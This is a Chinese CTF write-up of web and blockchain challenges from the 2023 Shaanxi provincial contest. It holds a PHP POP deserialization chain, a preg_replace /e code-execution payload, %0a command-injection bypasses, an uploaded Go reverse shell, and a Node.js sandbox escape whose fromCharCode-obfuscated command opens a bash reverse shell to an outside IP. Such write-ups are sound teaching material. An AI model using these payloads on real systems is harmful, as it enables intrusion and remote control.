2023陕西省赛
借用了队友整理的wp
WEB
ezpop
访问发现啥也没有,抓包找到js文件
里面有个base64,解密得到路径

1 | 从源码里可以看到,我们最终是要getFlag包含文件的,那么需要一个dark对象,如果要执行getFlag的话,需要到day里面的__call方法,而如果我们要调用day的getFlag方法时,因为其不存在,因此会自动调用__invoke,因此我们需要一个light类,而当我们最后将一个对象当作字符串输出时,这里的__toString会被触发,而day类里没有go方法,我们需要一个dark类,最后反序列化被触发的时候首先是__destruct()被调用,因此一开始需要night,根据这么一个逻辑可以写出一条链子 |
1 | $t=new night(); |
然后就是传参问题了,这里源文件存在unicode的控制符,因此显示的不是正常的pop,复制到sublime里面就可以看到其实是

直接复制这串为参数然后传参
最后面还有个..过滤,用php伪协议即可

1 | flag{0c13bf3aa95c387e98d90a13fbbe2ec1} |
test
隐藏按钮



admin下找到密码asdfgh123

网上找个go的反弹shell,手动写个上传接口传上去
1 | POST /Adm1nUp104d HTTP/1.1 |
ezrce
交key拿到源码

通过检测name中是否存在hahaha来进行正则匹配,因为使用了/e字符,所以在$replacement地方就相当于eval执行语句,(25条消息) preg_replace() /e代码执行漏洞_2021!的博客-CSDN博客https://xz.aliyun.com/t/9360)
php无参rcePHP的无参数RCE - 先知社区 (aliyun.com)
1 | name=hahaha&qaq=show_source%28session_id%28session_start%28%29%29%29%3B |
Esc4pe_T0_Mong0
Read Source Code拿到源码

过滤比较多,也有长度的限制,用fromCharCode减少payload长度,利用this.constructor.constructor 进行沙箱逃逸,利用with绕过对.的过滤
最终payload
1 | with(String)with(f=fromCharCode,this)with(constructor)with(constructor(f(r=114,e=101,t=116,117,r,110,32,p=112,r,111,c=99,e,s=115,s))())with(mainModule)with(require(f(c,h=104,105,108,100,95,p,r,111,c,e,s,s)))exec(f(98,97,s,h,32,45,c,32,34,98,97,s,h,32,45,105,32,62,38,32,47,100,e,118,47,t,c,p,47,a=56,b=49,46,54,a,46,b,50,48,46,b,52,47,a,a,a,57,32,48,62,38,b,34)) |

接到shell之后根据前面注释的提示猜测flag在mongodb里,读一下flag

unserialize

%0a直接非预期绕过
1 | a=system%0a('ls'); |

1 | a=system%0a('ls /'); |
Blockchain


被销毁的flag
交易自毁,找一下创建交易
Online Solidity Decompiler (ethervm.io)反编译
